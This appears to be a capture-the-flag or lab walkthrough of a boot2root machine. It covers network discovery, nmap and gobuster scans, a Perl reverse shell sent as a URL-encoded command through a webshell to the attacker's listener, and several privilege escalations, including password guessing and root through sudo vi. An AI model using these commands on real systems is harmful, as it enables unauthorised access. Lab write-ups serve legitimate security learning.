🖳 host discover 1 2 3 4 5 6 7 8 9 10 sudo netdiscover -r 192.168.165.0/24fc :55 1 60 Intel Corporate
target was 192.168.165.60
👁 service scan nmap scan
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 sudo nmap -p- -sV -sC -Pn -oN nmap --min-rate 8000 192.168.165.60
🚪🚶 get shell path brute
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 gobuster dir -u http://192.168.165.60 -w /usr/share/seclists/Discovery/Web-Content/Common-PHP-Filenames.txtin directory enumeration mode
find a webshell page,bound shell!
1 perl -e 'use Socket;$i="192.168.165.130";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("bash -i");};'
url encode->final payload(https://www.urlencoder.org/)
1 curl http://192.168.165.60/shell.php?cmd=perl%20-e%20%27use%20Socket%3B%24i%3D%22192.168.165.130%22%3B%24p%3D443%3Bsocket%28S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname%28%22tcp%22%29%29%3Bif%28connect%28S%2Csockaddr_in%28%24p%2Cinet_aton%28%24i%29%29%29%29%7Bopen%28STDIN%2C%22%3E%26S%22%29%3Bopen%28STDOUT%2C%22%3E%26S%22%29%3Bopen%28STDERR%2C%22%3E%26S%22%29%3Bexec%28%22bash%20-i%22%29%3B%7D%3B%27


🛡️ PE No.1 user3/shell PE enum manucal,we find there was a shell binary in /home/user3




No.2 user5 PE in /home/user5, there was a script binary file,after we excute command follow user5’s .bash_history,we could get all the users hashroot:12345


No.3 user8 PE

user2 user2 could use user1’s command,but we dont have user1’s passwd,but we could deduce user1 have the same format passwd user1@12345, and it was after trying.
user8 user8 have sudo for vi, so get the root shell by vi(GTFOBins)
📖 recommend article cause my ability was limited and i was tired in the night,so i just find this way to PE. author say there was 12+ way of PEescalate:1 download another walkthrough